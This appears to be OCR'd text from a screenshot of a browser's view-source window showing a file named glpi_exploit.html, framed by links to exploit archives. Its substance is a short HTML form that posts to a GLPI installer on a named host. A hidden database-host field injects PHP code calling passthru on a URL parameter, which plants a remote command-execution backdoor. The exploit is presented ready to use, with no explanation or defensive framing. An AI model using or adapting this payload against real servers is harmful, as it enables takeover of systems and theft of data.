 file:///C:/Users/lqwrm/Desktop/glpi_exploit.html
[ CentralOps ] [ 0-S ] [ Exploit-DB ] [ IT ] [ IT Forum ] [ devART ] [ Blog ] [ SecTube ] CX [ CXSec ] [ OSVDB ] [ PacketStorm ] [ SecFocus ] [ Secunia
Submit Query
Source of: file:///C:/Users/lqwrm/Desktop/glpi_exploit.html - Mozilla Firefox
File Edit View Help
1 <form action="http://inc.destr0y.net/glpi/install/install.php" method="post" name="main">
2 <input type="hidden" name="install" value="update_1">
3 <input type="hidden" name="db_host" value="'; } passthru($_GET['cmd']); /*">
4 <input type="submit" id="btn">
5 </form>